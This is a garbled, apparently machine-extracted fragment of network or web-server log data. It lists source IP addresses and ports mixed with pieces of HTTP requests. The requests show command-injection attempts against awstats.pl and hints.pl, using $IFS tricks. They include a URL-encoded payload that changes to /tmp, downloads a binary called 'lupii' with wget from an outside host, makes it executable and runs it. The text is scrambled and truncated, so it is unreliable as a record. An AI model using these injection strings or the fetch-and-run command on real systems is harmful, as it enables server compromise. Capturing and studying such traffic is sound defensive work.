 61.204.189.169.54462
scripts
61.204.189.169.54531
GET
61.204.189.169.54714
scgi-local
61.204.189.169.58369
hints
cgi
61.204.189.169.54856
61.204.189.169.54981
61.204.189.169.58171
61.204.189.169.55035
awstats.pl?configdir=|echo
61.204.189.169.55062
cgi-bin
1.204.189.169.55185
61.204.189.169.57961
echo%20YYY
.204.189.169.55208
include
awstats
.204.189.169.56328
echo|
cd%20%2ftmp%3bwget%2062%2e101%2e193%2e244%2flupii%3bchmod%20%2bx%20lupii%3b%2e%2flupii%2062
`lupii
hints.pl?|cd$IFS
lupii
tmp
.
61.204.189.169.57198
mod$IFS+x$IFS`echo$IFS
wget$IFS`echo$IFS
lupii`echo$IFS
61.204.189.169.56765